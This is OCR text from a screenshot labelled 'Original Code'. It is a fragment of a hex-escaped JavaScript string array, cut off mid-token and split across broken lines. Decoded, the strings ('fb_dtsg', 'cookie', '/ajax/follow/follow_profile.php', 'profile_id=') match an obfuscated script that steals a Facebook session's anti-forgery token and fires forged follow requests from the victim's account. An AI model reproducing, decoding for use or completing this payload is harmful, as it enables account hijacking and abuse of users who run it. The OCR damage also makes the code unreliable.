
Original Code
\x76\x61\x6C\x75\x65
","
\x66\x62\x5F\x64\x74
\x73\x67
","
\x67\x65\x74\x45\x6C\x65\x6D\x65
\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65
","
\x6D
\x61\x74\x63\x68
","
\x63\x6F\x6F\x6B\x69\x6
5
","
\x2F\x61\x6A\x61\x78\x2F\x66\x6F\x6C\x6C
\x6F\x77\x2F\x66\x6F\x6C\x6C\x6F\x77\x5F\x70
\x72\x6F\x66\x69\x6C\x65\x2E\x70\x68\x70\x3F
\x5F\x5F\x61\x3D\x31
","
\x70\x72\x6F\x66\x69
\x6C\x65\x5F\x69\x64\x3D
","
\x26\x6C\x6F\x63
\x61\x74\x69\x6F\x6E\x3D\x31\x26\x73\x6F\x75
\x72\x63\x65\x3D\x66\x6F\x6C\x6C\x6F\x77\x2D
\x62\x75\x74\x74\x6F\x6E\x26\x73\x75\x62\x73
\x63\x72\x69\x62\x65\x64\x5F\x62\x75\x74\x74
\x6F\x6E\x5F\x69\x64\x3D\x75\x33\x37\x71\x61
\x63\x5F\x33\x37\x26\x66\x62\x5F\x64\x74\x73
\x67\x3D
","
\x26\x6C\x73\x64\x26\x5F\x5F
","
\x
26\x70\x68\x73\x74\x61\x6D\x70\x3D
","
\x50\x4